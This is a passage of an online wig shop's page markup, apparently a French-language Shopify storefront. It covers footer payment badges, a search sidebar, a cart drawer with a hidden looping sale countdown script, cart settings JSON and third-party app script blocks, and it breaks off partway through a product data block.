<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/fr-gb/search" method="get"><predictive-search
          data-routes="/fr-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Recherche"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Recherche" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Mon panier</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Article(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/2026.jpg?v=1767513728" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/fr-gb\/cart",
    "cart_error": "Erreur de panier",
    "update_qty_error": "Certains articles sont devenus indisponibles. Mettez à jour la quantité et réessayez.",
    "pre_order": "Précommande",
    "add_to_cart": "Ajouter au panier",
    "adding_to_cart": "Ajouter…",
    "added_to_cart": "Ajouté au panier",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Erreur de calculatrice:",
    "calculator_submit": "Calculer Frais de port",
    "calculator_calculating": "Calculatrice...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "Nous ne livrons pas à cette destination.",
    "shipping_single_rate": "Il y a un tarif d\u0026#39;expédition disponible pour ",
    "shipping_multi_rate_one": "Il y a ",
    "shipping_multi_rate_two": " tarifs d\u0026#39;expédition disponibles pour ",
    "shipping_multi_rate_three": ", à partir de "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019be080-7aa3-77cd-b9e7-909492543a6d/appatticserver-691/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "baisi-leosa-machine-made-short-cut-wig",
            productId: 7004809625683,
            collections: [
                
                    {
                        "id": "163202596947",
                        "handle": "human-hair-for-black",
                        "title": "Cheveux humains pour le noir",
                        "gid": "gid://shopify/Collection/163202596947"
                    },
                
                    {
                        "id": "163202662483",
                        "handle": "short-cut",
                        "title": "Coupe courte",
